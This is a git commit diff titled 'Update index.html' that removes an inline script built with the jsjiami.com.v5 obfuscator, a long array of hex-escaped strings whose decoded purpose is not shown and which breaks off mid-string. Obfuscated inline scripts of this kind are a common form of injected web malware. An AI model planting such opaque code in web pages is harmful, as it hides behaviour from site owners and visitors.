
==== commit a303e054: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,5 +1,5 @@
 <html>
   <script>
-var encode_version = 'jsjiami.com.v5', dgbpo = '__0x125534',  __0x125534=['\x53\x77\x59\x69\x4c\x38\x4b\x57\x47\x73\x4f\x62\x4b\x52\x4a\x36\x58\x38\x4f\x73\x61\x38\x4f\x65\x77\x37\x34\x3d','\x77\x34\x66\x43\x71\x4d\x4f\x44\x43\x38\x4b\x6a\x62\x63\x4b\x33','\x48\x52\x52\x69\x77\x37\x62\x44\x70\x79\x49\x4a\x77\x72\x37\x43\x74\x6d\x52\x31\x41\x41\x46\x68\x77\x34\x42\x49\x41\x73\x4b\x53\x58\x57\x39\x74\x77\x71\x4a\x57\x4e\x57\x33\x44\x6a\x51\x38\x67\x4c\x46\x41\x6d\x4a\x79\x34\x4d\x41\x58\x42\x76\x4c\x4d\x4f\x53\x77\x71\x45\x43\x77\x72\x33\x44\x72\x46\x62\x44\x75\x38\x4b\x48\x77\x71\x5a\x50\x77\x37\x6a\x43\x76\x4d\x4b\x35\x56\x63\x4f\x4b\x77\x71\x37\x43\x67\x38\x4b\x61\x77\x34\x4c\x44\x76\x63\x4f\x32\x61\x30\x52\x49\x77\x35\x38\x6f\x77\x6f\x76\x44\x67\x58\x48\x44\x69\x63\x4f\x47\x77\x72\x2f\x43\x6f\x78\x66\x44\x75\x4d\x4f\x6b\x55\x4d\x4f\x76\x77\x72\x4e\x4e\x46\x63\x4b\x6b\x77\x37\x50\x43\x6d\x79\x54\x43\x70\x79\x59\x33\x77\x6f\x67\x50\x77\x6f\x4a\x31\x77\x36\x34\x38\x63\x51\x30\x49\x44\x44\x6e\x44\x6d\x77\x62\x44\x75\x6b\x4a\x69\x50\x38\x4b\x45\x77\x37\x39\x39\x65\x68\x70\x2f\x45\x6e\x4e\x70\x77\x71\x44\x44\x6b\x73\x4f\x5a\x77\x71\x72\x44\x6d\x73\x4f\x52\x4d\x63\x4b\x32\x66\x38\x4b\x69\x77\x35\x74\x34\x65\x48\x6a\x44\x74\x54\x2f\x43\x67\x73\x4b\x4f\x44\x6a\x37\x43\x73\x42\x6e\x44\x68\x4d\x4b\x77\x77\x36\x2f\x43\x74\x73\x4b\x54\x77\x70\x51\x6a\x77\x36\x50\x43\x6f\x78\x58\x44\x71\x32\x73\x36\x4a\x63\x4f\x48\x77\x37\x62\x43\x6b\x57\x58\x44\x6a\x4d\x4b\x54\x64\x4d\x4f\x64\x77\x6f\x67\x38\x4e\x58\x7a\x44\x69\x63\x4b\x78\x53\x63\x4b\x30\x77\x6f\x45\x65\x43\x4d\x4f\x54\x77\x71\x59\x76\x66\x58\x4e\x4f\x48\x38\x4f\x4e\x77\x72\x46\x32\x77\x37\x4e\x72\x77\x70\x68\x31\x77\x36\x59\x79\x77\x35\x39\x58\x77\x6f\x76\x44\x6f\x38\x4b\x4a\x64\x33\x6a\x44\x6f\x6a\x33\x43\x6a\x6e\x52\x6c\x49\x68\x55\x67\x77\x70\x4e\x65\x4f\x73\x4b\x4d\x41\x56\x5a\x4d\x47\x4d\x4b\x7a\x45\x53\x34\x4d\x77\x35\x54\x44\x6f\x6d\x37\x43\x74\x69\x51\x35\x48\x73\x4f\x38\x77\x35\x55\x45\x56\x38\x4b\x49\x4e\x63\x4f\x50\x77\x72\x46\x73\x58\x63\x4b\x66\x77\x36\x62\x43\x72\x38\x4b\x78\x51\x6b\x7a\x44\x6c\x43\x42\x46\x77\x36\x4e\x4a\x77\x72\x74\x34\x55\x4d\x4b\x35\x77\x36\x42\x6a\x57\x63\x4f\x64\x77\x35\x2f\x44\x6a\x63\x4b\x4b\x77\x71\x72\x43\x6c\x38\x4b\x73\x64\x63\x4b\x38\x43\x56\x70\x61\x42\x6a\x63\x73\x77\x71\x44\x44\x71\x31\x54\x44\x71\x42\x6e\x43\x69\x38\x4f\x52\x77\x37\x42\x49\x77\x6f\x62\x43\x75\x73\x4f\x44\x77\x37\x74\x63\x77\x71\x58\x44\x72\x7a\x35\x75\x65\x4d\x4b\x62\x77\x35\x58\x43\x67\x4d\x4f\x6b\x62\x41\x41\x47\x77\x37\x45\x6b\x44\x63\x4b\x76\x64\x38\x4b\x2f\x4f\x32\x33\x44\x6b\x73\x4f\x6e\x47\x38\x4b\x69\x44\x44\x63\x4c\x43\x69\x2f\x43\x67\x4d\x4b\x6c\x4e\x78\x37\x44\x6e\x53\x50\x44\x6e\x73\x4b\x35\x77\x71\x51\x4c\x77\x6f\x37\x44\x71\x73\x4f\x4e\x62\x73\x4f\x67\x77\x71\x48\x44\x75\x4d\x4b\x78\x77\x70\x7a\x43\x73\x48\x46\x5a\x77\x34\x62\x44\x69\x38\x4b\x69\x42\x73\x4b\x47\x49\x67\x62\x44\x6a\x38\x4b\x61\x77\x36\x73\x4e\x46\x47\x35\x62\x77\x34\x62\x44\x6e\x73\x4f\x30\x77\x37\x6a\x44\x76\x6e\x66\x6b\x75\x4a\x6e\x6f\x76\x62\x6b\x77\x41\x4d\x4f\x70\x61\x38\x4f\x75\x58\x54\x52\x2f\x48\x73\x4f\x50\x41\x54\x76\x43\x68\x6d\x78\x65\x77\x35\x6b\x37\x59\x55\x37\x44\x6c\x6d\x48\x43\x74\x38\x4f\x42\x58\x73\x4f\x32\x45\x38\x4f\x52\x77\x70\x66\x43\x6c\x44\x48\x43\x6a\x63\x4b\x4d\x77\x72\x67\x43\x77\x72\x52\x50\x52\x63\x4f\x35\x56\x67\x62\x43\x74\x73\x4f\x34\x77\x70\x54\x44\x74\x4d\x4f\x7a\x77\x72\x72\x43\x73\x77\x72\x44\x68\x63\x4f\x46\x47\x31\x66\x44\x6b\x6d\x58\x44\x73\x33\x6c\x74\x4b\x2b\x53\x35\x6b\x4f\x69\x38\x6d\x57\x4a\x4b\x4b\x73\x4f\x36\x77\x71\x45\x6a\x77\x36\x54\x44\x75\x73\x4f\x6f\x77\x72\x4c\x43\x6b\x38\x4b\x33\x77\x36\x58\x43\x6d\x54\x72\x44\x70\x73\x4b\x6d\x77\x34\x2f\x43\x76\x6b\x55\x54\x4c\x73\x4f\x6d\x77\x37\x66\x43\x72\x63\x4b\x71\x50\x51\x50\x44\x6e\x6d\x33\x44\x70\x4d\x4f\x62\x46\x4d\x4f\x6a\x77\x34\x33\x43\x69\x48\x37\x43\x6e\x47\x44\x43\x69\x4d\x4b\x74\x77\x72\x70\x65\x44\x68\x37\x43\x6d\x38\x4f\x75\x43\x46\x76\x44\x75\x38\x4b\x52\x77\x37\x54\x43\x76\x63\x4f\x6c\x77\x71\x55\x67\x44\x73\x4b\x44\x77\x72\x4c\x44\x69\x63\x4b\x5a\x4c\x46\x5a\x52\x48\x73\x4b\x6e\x58\x63\x4b\x6a\x4b\x73\x4b\x37\x45\x75\x53\x34\x67\x4f\x69\x2b\x70\x4d\x4b\x34\x44\x67\x35\x72\x43\x4d\x4b\x69\x77\x72\x55\x56\x4b\x31\x51\x47\x77\x72\x7a\x43\x72\x6c\x67\x44\x4a\x32\x67\x64\x77\x36\x64\x66\x77\x34\x35\x46\x77\x34\x62\x44\x72\x6a\x33\x44\x75\x6d\x67\x6e\x43\x73\x4f\x67\x77\x37\x55\x4d\x4a\x57\x37\x43\x67\x79\x55\x51\x77\x36\x33\x43\x6b\x38\x4f\x7a\x49\x38\x4b\x64\x77\x34\x7a\x44\x67\x73\x4b\x56\x62\x4d\x4f\x65\x77\x6f\x50\x44\x74\x46\x49\x49\x41\x73\x4f\x50\x77\x35\x35\x43\x77\x70\x44\x44\x6e\x63\x4b\x6c\x55\x68\x67\x30\x77\x71\x30\x49\x44\x53\x4c\x44\x74\x4d\x4f\x37\x77\x37\x42\x41\x77\x35\x6a\x44\x74\x4d\x4f\x63\x4f\x63\x4b\x7a\x77\x70\x44\x44\x69\x75\x53\x35\x74\x2b\x69\x38\x75\x48\x31\x4f\x77\x71\x4e\x56\x77\x70\x37\x44\x67\x53\x54\x43\x6b\x4d\x4b\x4d\x77\x36\x68\x4f\x63\x43\x63\x46\x77\x6f\x31\x4e\x77\x6f\x49\x31\x4c\x69\x44\x44\x73\x51\x41\x62\x77\x70\x4e\x2f\x77\x37\x72\x44\x69\x38\x4f\x72\x77\x6f\x31\x4b\x77\x37\x45\x74\x59\x73\x4b\x4b\x77\x37\x59\x71\x65\x73\x4f\x4b\x77\x72\x74\x43\x77\x6f\x54\x44\x71\x47\x62\x43\x68\x42\x62\x44\x6b\x56\x77\x55\x77\x36\x54\x44\x71\x30\x37\x44\x75\x6c\x72\x43\x69\x4d\x4b\x2b\x45\x63\x4b\x6b\x77\x35\x74\x65\x47\x77\x54\x43\x70\x38\x4b\x41\x77\x37\x4d\x33\x77\x70\x51\x4b\x77\x71\x62\x43\x74\x38\x4f\x4f\x77\x70\x58\x6b\x75\x6f\x7a\x6f\x76\x6f\x4d\x36\x77\x6f\x37\x44\x76\x73\x4b\x43\x45\x69\x4c\x44\x6f\x45\x50\x44\x6a\x63\x4f\x68\x77\x6f\x68\x66\x77\x71\x2f\x43\x71\x63\x4b\x37\x77\x70\x6a\x43\x74\x33\x5a\x55\x77\x37\x4c\x44\x6f\x51\x5a\x63\x77\x34\x66\x44\x76\x38\x4f\x68\x77\x36\x66\x44\x68\x42\x55\x59\x46\x63\x4b\x49\x77\x71\x59\x70\x77\x6f\x4c\x43\x6d\x4d\x4f\x74\x61\x45\x52\x6d\x43\x45\x4d\x64\x44\x38\x4b\x6f\x4b\x56\x77\x44\x4a\x54\x6a\x44\x70\x53\x4a\x47\x42\x73\x4f\x62\x77\x34\x62\x43\x6e\x63\x4f\x6c\x77\x6f\x6b\x77\x61\x4d\x4f\x64\x77\x6f\x4a\x39\x77\x6f\x37\x44\x69\x54\x51\x4d\x77\x34\x46\x6f\x4c\x69\x6e\x6b\x75\x72\x50\x6f\x76\x4b\x30\x30\x77\x35\x52\x50\x56\x57\x72\x43\x70\x42\x55\x32\x4e\x67\x48\x43\x6d\x52\x63\x65\x77\x34\x38\x33\x56\x38\x4f\x65\x51\x63\x4b\x75\x77\x6f\x55\x78\x77\x34\x58\x44\x68\x31\x39\x77\x77\x35\x72\x44\x75\x58\x39\x38\x77\x70\x6f\x4c\x77\x35\x4c\x43\x6b\x4d\x4f\x70\x56\x6e\x76\x43\x6b\x73\x4f\x79\x4e\x4d\x4b\x4a\x58\x47\x6a\x44\x75\x30\x50\x43\x73\x51\x6a\x43\x6e\x4d\x4f\x35\x51\x38\x4b\x56\x77\x6f\x54\x44\x71\x73\x4f\x63\x77\x6f\x30\x6e\x52\x63\x4f\x41\x61\x6b\x58\x44\x6c\x73\x4b\x53\x66\x38\x4f\x65\x77\x71\x59\x50\x77\x70\x56\x7a\x77\x72\x76\x44\x76\x73\x4f\x75\x77\x34\x76\x44\x72\x79\x54\x44\x6d\x4d\x4b\x4e\x64\x73\x4f\x35\x77\x36\x44\x44\x72\x73\x4f\x58\x4b\x31\x56\x4d\x77\x37\x6c\x4e\x77\x34\x5a\x34\x77\x6f\x64\x74\x77\x35\x5a\x63\x77\x71\x67\x38\x62\x51\x33\x44\x67\x53\x49\x78\x4b\x6e\x62\x43\x6b\x63\x4b\x57\x58\x6d\x76\x44\x75\x56\x59\x44\x59\x38\x4f\x6b\x77\x72\x4e\x76\x41\x7a\x50\x44\x67\x54\x4a\x50\x77\x71\x7a\x43\x6e\x7a\x38\x6c\x4c\x38\x4f\x6d\x41\x63\x4b\x57\x63\x73\x4f\x52\x77\x34\x77\x79\x77\x34\x37\x43\x73\x4d\x4b\x6c\x57\x38\x4b\x50\x44\x45\x6c\x42\x62\x38\x4b\x56\x77\x35\x49\x30\x4d\x67\x4d\x75\x5a\x57\x50\x43\x6a\x38\x4b\x58\x77\x71\x51\x46\x41\x46\x52\x4a\x65\x48\x74\x33\x77\x70\x54\x44\x71\x43\x49\x47\x77\x35\x54\x44\x6c\x73\x4f\x72\x5a\x77\x62\x43\x6b\x38\x4f\x45\x77\x34\x46\x50\x4f\x4d\x4b\x76\x49\x7a\x30\x71\x44\x63\x4b\x31\x4a\x63\x4f\x59\x77\x34\x6a\x44\x6d\x38\x4b\x73\x77\x6f\x48\x43\x6d\x79\x6e\x43\x69\x46\x76\x44\x70\x38\x4f\x6d\x58\x4d\x4b\x4b\x35\x4c\x69\x53\x36\x4c\x2b\x68\x51\x4d\x4f\x47\x52\x51\x4e\x4f\x77\x72\x72\x43\x76\x42\x51\x2b\x53\x33\x4a\x2f\x63\x7a\x64\x56\x77\x35\x72\x44\x6c\x4d\x4f\x33\x47\x63\x4f\x65\x77\x35\x68\x63\x58\x45\x33\x44\x6e\x45\x52\x6a\x50\x73\x4f\x65\x47\x33\x68\x41\x77\x35\x72\x43\x69\x67\x4e\x4b\x77\x37\x72\x43\x68\x73\x4f\x6a\x49\x45\x44\x44\x6f\x7a\x39\x55\x4a\x38\x4b\x33\x77\x37\x70\x52\x49\x52\x77\x71\x77\x72\x76\x43\x6e\x77\x73\x30\x64\x4d\x4b\x78\x57\x63\x4f\x49\x5a\x38\x4f\x77\x77\x37\x58\x43\x73\x63\x4f\x44\x66\x4d\x4f\x6e\x77\x70\x76\x44\x72\x48\x67\x43\x4e\x73\x4f\x5a\x77\x36\x54\x44\x6d\x45\x45\x44\x77\x36\x52\x49\x49\x43\x50\x43\x72\x38\x4b\x49\x77\x72\x6e\x44\x6a\x6a\x73\x67\x61\x38\x4b\x32\x64\x6d\x58\x43\x72\x63\x4f\x33\x77\x6f\x64\x6d\x77\x72\x66\x44\x74\x6a\x35\x72\x77\x71\x7a\x43\x6d\x63\x4f\x51\x77\x6f\x48\x43\x69\x54\x58\x44\x72\x44\x6c\x63\x77\x6f\x6b\x4c\x56\x63\x4f\x48\x77\x72\x33\x43\x75\x6a\x45\x41\x77\x72\x6f\x79\x77\x6f\x73\x62\x77\x71\x4d\x57\x77\x36\x70\x5a\x52\x38\x4f\x70\x77\x70\x2f\x43\x71\x45\x38\x49\x77\x36\x66\x43\x70\x63\x4f\x51\x77\x6f\x55\x43\x77\x37\x63\x31\x77\x72\x66\x44\x6d\x63\x4b\x46\x59\x63\x4b\x37\x49\x7a\x66\x44\x72\x4d\x4b\x36\x48\x67\x72\x43\x6f\x4d\x4b\x6c\x77\x36\x50\x43\x6c\x53\x54\x44\x6e\x56\x46\x78\x4d\x73\x4b\x33\x77\x6f\x56\x36\x61\x57\x55\x4a\x77\x71\x59\x57\x4d\x54\x4c\x43\x6c\x4d\x4f\x66\x77\x34\x4d\x35\x43\x6c\x54\x44\x6f\x38\x4b\x4b\x77\x72\x67\x4c\x77\x35\x54\x44\x76\x63\x4b\x79\x4e\x73\x4b\x37\x44\x38\x4b\x38\x77\x34\x76\x44\x75\x38\x4b\x55\x4b\x6e\x44\x44\x6d\x45\x77\x38\x4f\x7a\x72\x43\x6d\x55\x6a\x43\x6b\x4d\x4f\x69\x4a\x48\x58\x43\x6e\x38\x4b\x54\x77\x36\x72\x43\x6d\x63\x4b\x62\x4c\x68\x7a\x43\x69\x7a\x35\x4f\x77\x34\x67\x37\x52\x4d\x4b\x4f\x44\x4d\x4b\x61\x77\x6f\x58\x43\x70\x4d\x4f\x39\x47\x4d\x4f\x4e\x46\x63\x4f\x43\x77\x70\x73\x4c\x51\x54\x6e\x44\x72\x52\x37\x43\x6d\x4d\x4f\x67\x77\x36\x4c\x44\x69\x52\x52\x38\x45\x38\x4b\x42\x77\x37\x2f\x43\x6b\x6b\x44\x43\x67\x73\x4f\x5a\x52\x73\x4f\x59\x77\x34\x48\x44\x70\x73\x4b\x66\x77\x37\x6a\x44\x67\x6b\x51\x64\x54\x63\x4b\x48\x77\x35\x4c\x44\x76\x55\x4c\x43\x76\x77\x49\x35\x77\x36\x50\x43\x73\x78\x37\x44\x68\x38\x4f\x44\x41\x38\x4f\x43\x50\x63\x4f\x63\x57\x6c\x70\x72\x77\x70\x55\x70\x46\x55\x7a\x44\x6e\x53\x73\x4e\x77\x71\x31\x4f\x4a\x6d\x54\x44\x6d\x79\x2f\x43\x69\x38\x4f\x72\x57\x73\x4b\x47\x77\x34\x74\x4f\x77\x36\x49\x71\x77\x71\x74\x2f\x4a\x38\x4f\x2f\x65\x4d\x4f\x4e\x77\x71\x6e\x43\x68\x6c\x70\x61\x77\x72\x63\x36\x54\x44\x37\x44\x71\x63\x4b\x42\x77\x72\x48\x44\x6a\x73\x4f\x6c\x77\x37\x49\x67\x4e\x30\x54\x43\x74\x30\x49\x36\x77\x71\x37\x44\x6d\x4d\x4b\x36\x53\x6c\x76\x43\x6b\x43\x62\x44\x68\x68\x66\x44\x68\x69\x2f\x43\x75\x4d\x4b\x61\x41\x6b\x41\x41\x77\x37\x7a\x43\x6a\x45\x68\x35\x77\x6f\x51\x64\x77\x36\x33\x44\x68\x63\x4f\x54\x4d\x32\x2f\x44\x6c\x63\x4f\x42\x77\x36\x76\x43\x6c\x32\x50\x43\x70\x38\x4f\x71\x65\x4d\x4f\x6c\x77\x71\x41\x77\x46\x45\x64\x6e\x77\x70\x68\x2b\x62\x6b\x77\x47\x55\x33\x51\x61\x42\x67\x6e\x43\x68\x38\x4b\x33\x77\x34\x6b\x6a\x77\x70\x72\x43\x6c\x38\x4b\x30\x77\x6f\x66\x43\x75\x73\x4b\x39\x77\x71\x56\x46\x77\x6f\x42\x6e\x54\x55\x7a\x44\x68\x79\x31\x6e\x77\x36\x4a\x34\x44\x63\x4f\x78\x48\x58\x72\x44\x6d\x42\x7a\x44\x73\x7a\x6a\x44\x6a\x63\x4f\x75\x54\x33\x52\x43\x62\x6d\x4d\x58\x77\x72\x62\x43\x68\x63\x4b\x33\x4d\x63\x4b\x32\x43\x43\x73\x4e\x45\x73\x4b\x41\x77\x70\x38\x59\x64\x73\x4b\x6b\x44\x48\x37\x43\x6e\x77\x74\x44\x77\x71\x4d\x58\x77\x34\x55\x63\x77\x70\x66\x43\x6b\x55\x73\x49\x77\x70\x68\x58\x77\x71\x72\x44\x67\x45\x44\x43\x76\x6e\x76\x43\x6f\x57\x76\x44\x6c\x73\x4b\x7a\x47\x53\x58\x44\x6f\x51\x5a\x37\x77\x37\x7a\x44\x70\x51\x4d\x51\x4a\x73\x4f\x59\x57\x43\x37\x43\x6e\x73\x4f\x2f\x77\x34\x72\x43\x76\x4d\x4f\x7a\x4c\x38\x4f\x35\x47\x38\x4b\x66\x52\x56\x50\x44\x6b\x73\x4f\x2b\x77\x37\x34\x68\x5a\x38\x4b\x72\x77\x37\x7a\x44\x68\x68\x62\x44\x72\x4d\x4b\x75\x77\x36\x58\x44\x68\x41\x67\x73\x77\x72\x2f\x44\x67\x56\x72\x43\x67\x52\x72\x44\x6c\x38\x4f\x6b\x77\x35\x74\x32\x77\x71\x63\x41\x77\x70\x39\x6b\x48\x6d\x6a\x44\x6f\x67\x76\x44\x75\x4d\x4f\x41\x66\x73\x4f\x55\x77\x70\x62\x44\x68\x51\x52\x68\x65\x63\x4b\x54\x59\x63\x4b\x45\x51\x4d\x4b\x5a\x4b\x6e\x70\x5a\x77\x72\x73\x2f\x49\x30\x74\x50\x50\x54\x45\x59\x77\x71\x74\x46\x47\x73\x4b\x59\x77\x70\x70\x30\x77\x37\x39\x49\x4e\x38\x4f\x56\x77\x34\x59\x63\x77\x71\x38\x57\x5a\x73\x4b\x6c\x59\x48\x73\x62\x77\x37\x49\x59\x77\x37\x4c\x43\x71\x73\x4f\x4c\x77\x35\x30\x5a\x4e\x31\x50\x43\x6c\x52\x34\x5a\x56\x38\x4b\x5a\x77\x70\x64\x49\x77\x35\x73\x62\x46\x4d\x4f\x4e\x77\x6f\x6c\x64\x57\x38\x4b\x31\x4e\x73\x4b\x4e\x52\x4f\x53\x37\x6e\x75\x69\x38\x75\x63\x4f\x66\x77\x37\x6a\x43\x70\x6c\x78\x51\x49\x69\x6e\x44\x76\x6a\x4e\x68\x77\x72\x66\x44\x6d\x63\x4b\x61\x77\x34\x54\x44\x69\x63\x4f\x49\x77\x36\x30\x6d\x77\x6f\x5a\x57\x65\x4d\x4f\x69\x66\x4d\x4f\x71\x77\x70\x4a\x62\x77\x71\x52\x4c\x65\x38\x4f\x62\x66\x58\x6f\x75\x51\x63\x4b\x75\x77\x37\x42\x51\x77\x34\x7a\x44\x68\x47\x62\x44\x6b\x77\x35\x64\x77\x6f\x62\x44\x6b\x73\x4b\x62\x49\x47\x62\x43\x6f\x6c\x48\x44\x73\x63\x4b\x64\x63\x63\x4f\x6b\x35\x59\x57\x4b\x35\x35\x4b\x68\x36\x61\x75\x33\x35\x5a\x4b\x50\x36\x4c\x61\x4c\x35\x59\x65\x6a\x36\x4c\x53\x64\x35\x59\x75\x53\x35\x59\x57\x2f\x36\x4c\x36\x2f\x35\x4c\x71\x36\x37\x37\x36\x37\x35\x72\x65\x72\x35\x35\x71\x7a\x77\x70\x67\x4c\x77\x6f\x72\x44\x67\x65\x61\x56\x6f\x4f\x57\x74\x6e\x65\x4f\x44\x68\x73\x4b\x43\x4c\x63\x4f\x36\x77\x72\x44\x43\x6b\x75\x69\x67\x68\x4f\x61\x68\x70\x65\x4f\x43\x74\x67\x4d\x56\x4c\x75\x61\x2f\x6a\x2b\x65\x6e\x6b\x2b\x4f\x43\x67\x38\x4f\x39\x56\x44\x4c\x6e\x76\x6f\x7a\x6f\x76\x49\x2f\x6e\x72\x35\x66\x6c\x70\x70\x48\x6e\x70\x36\x44\x6c\x69\x71\x62\x6f\x67\x34\x54\x76\x76\x5a\x50\x6c\x72\x59\x7a\x6e\x76\x61\x6a\x6c\x68\x36\x6a\x6c\x72\x6f\x6a\x44\x6a\x33\x38\x44\x77\x70\x50\x44\x71\x31\x55\x6e\x52\x77\x31\x6f\x77\x36\x37\x44\x76\x57\x58\x44\x6f\x63\x4f\x47\x77\x6f\x54\x6d\x6f\x37\x7a\x6c\x76\x59\x44\x6a\x67\x36\x50\x43\x68\x63\x4b\x58\x77\x36\x76\x43\x6c\x4d\x4b\x4d\x77\x36\x78\x68\x77\x36\x59\x66\x63\x38\x4f\x57\x77\x35\x44\x43\x70\x54\x35\x69\x77\x70\x54\x43\x68\x33\x76\x43\x67\x63\x4b\x42\x77\x72\x50\x43\x68\x77\x67\x45\x61\x42\x66\x43\x6d\x79\x67\x74\x46\x63\x4b\x49\x46\x63\x4b\x65\x54\x63\x4b\x49\x77\x35\x68\x56\x45\x41\x73\x55\x49\x63\x4f\x67\x77\x37\x6f\x49\x77\x71\x6a\x44\x6c\x63\x4f\x69\x77\x36\x6e\x43\x73\x73\x4f\x44\x52\x6c\x2f\x44\x6d\x38\x4b\x55\x77\x72\x4e\x4d\x59\x73\x4b\x62\x77\x37\x49\x48\x62\x6b\x52\x4f\x46\x67\x6e\x44\x69\x53\x49\x77\x63\x4d\x4b\x6b\x46\x6a\x33\x43\x6c\x63\x4f\x4f\x4e\x45\x51\x77\x77\x34\x2f\x43\x71\x67\x76\x43\x73\x51\x51\x2f\x77\x36\x51\x38\x77\x70\x4c\x44\x71\x6a\x50\x44\x6d\x77\x56\x4e\x77\x72\x77\x78\x77\x37\x70\x52\x44\x79\x35\x57\x77\x71\x51\x43\x4e\x63\x4f\x34\x77\x36\x6e\x43\x72\x73\x4f\x6e\x66\x38\x4b\x66\x43\x51\x6e\x44\x6c\x63\x4f\x33\x4d\x47\x72\x43\x6d\x73\x4b\x46\x48\x6e\x76\x44\x70\x4d\x4b\x6a\x48\x73\x4b\x35\x77\x34\x45\x4d\x58\x4d\x4b\x43\x77\x35\x2f\x44\x6d\x4d\x4b\x48\x77\x36\x68\x69\x77\x35\x48\x43\x72\x4d\x4f\x33\x77\x70\x56\x64\x58\x6a\x7a\x43\x6e\x38\x4b\x36\x61\x6e\x44\x43\x73\x68\x37\x43\x74\x73\x4f\x70\x77\x72\x66\x43\x6e\x38\x4f\x31\x46\x30\x34\x79\x77\x36\x45\x44\x5a\x73\x4b\x71\x77\x70\x48\x44\x6a\x6b\x6a\x43\x75\x38\x4f\x44\x77\x35\x72\x43\x70\x54\x6e\x44\x69\x78\x7a\x43\x6c\x4d\x4f\x2b\x43\x73\x4b\x36\x4a\x38\x4b\x79\x61\x7a\x37\x44\x76\x6a\x31\x42\x45\x46\x7a\x44\x6a\x56\x6a\x44\x6d\x4d\x4b\x35\x42\x38\x4b\x33\x77\x36\x45\x58\x77\x35\x38\x44\x77\x37\x4c\x44\x76\x30\x35\x70\x77\x36\x51\x4e\x66\x42\x6a\x43\x76\x6b\x58\x43\x75\x77\x6a\x43\x73\x73\x4b\x35\x4d\x54\x33\x44\x76\x31\x6c\x2b\x47\x6d\x6c\x33\x61\x4d\x4b\x65\x77\x35\x33\x44\x67\x6b\x44\x44\x75\x38\x4b\x46\x52\x77\x4d\x51\x77\x72\x70\x61\x62\x63\x4f\x53\x77\x37\x46\x4d\x41\x63\x4f\x66\x77\x71\x63\x64\x77\x34\x31\x75\x44\x4d\x4f\x50\x45\x42\x37\x44\x6e\x42\x41\x38\x77\x37\x58\x43\x68\x31\x6e\x43\x71\x31\x50\x44\x6a\x33\x64\x63\x77\x37\x2f\x44\x68\x46\x67\x51\x4d\x38\x4f\x50\x77\x6f\x54\x44\x74\x67\x73\x50\x43\x38\x4f\x36\x49\x48\x68\x64\x77\x37\x42\x35\x48\x6b\x5a\x63\x42\x73\x4b\x48\x77\x37\x54\x43\x70\x4d\x4b\x48\x64\x31\x44\x44\x69\x55\x6c\x61\x46\x6b\x50\x44\x73\x73\x4b\x54\x77\x6f\x45\x65\x77\x34\x73\x63\x77\x70\x2f\x43\x69\x38\x4b\x51\x77\x36\x44\x44\x75\x4d\x4b\x47\x4d\x52\x42\x39\x49\x69\x34\x54\x58\x38\x4f\x47\x77\x72\x34\x75\x77\x34\x35\x66\x77\x34\x48\x44\x74\x51\x6f\x58\x57\x51\x72\x43\x6a\x73\x4b\x67\x77\x36\x50\x44\x72\x57\x50\x44\x73\x4d\x4b\x65\x77\x35\x41\x69\x5a\x77\x5a\x61\x47\x32\x39\x4a\x77\x36\x6c\x37\x77\x37\x42\x32\x77\x6f\x6b\x51\x77\x35\x70\x4e\x77\x6f\x4c\x43\x72\x41\x33\x43\x67\x63\x4b\x48\x77\x35\x77\x62\x58\x6d\x7a\x43\x6d\x73\x4b\x56\x56\x38\x4b\x54\x56\x46\x78\x4a\x77\x36\x6e\x43\x72\x51\x30\x4f\x77\x36\x38\x34\x77\x70\x7a\x43\x75\x38\x4b\x42\x4d\x4d\x4b\x38\x77\x71\x34\x58\x65\x38\x4b\x2b\x5a\x38\x4b\x61\x77\x35\x66\x43\x6e\x4d\x4f\x38\x77\x6f\x2f\x44\x6d\x73\x4f\x6f\x77\x71\x6a\x44\x73\x73\x4f\x41\x77\x70\x2f\x43\x67\x47\x2f\x4